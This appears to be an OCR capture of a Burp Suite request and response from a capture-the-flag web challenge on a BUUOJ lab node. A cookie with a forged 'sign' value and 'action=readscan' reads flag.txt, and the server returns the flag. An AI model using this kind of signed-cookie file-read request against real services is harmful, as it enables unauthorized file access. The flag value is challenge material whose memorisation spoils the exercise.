 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 82f88a79-e710-48bc-86a2-623f56d5bfd6.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9 Cookie: sign=83f8669fd768b006207e62cf66f61904;action=readscan
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 11 Apr 2022 03:48:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{10493de2-a7fd-4a4d-9736-1ac0f2ed60de}\n"}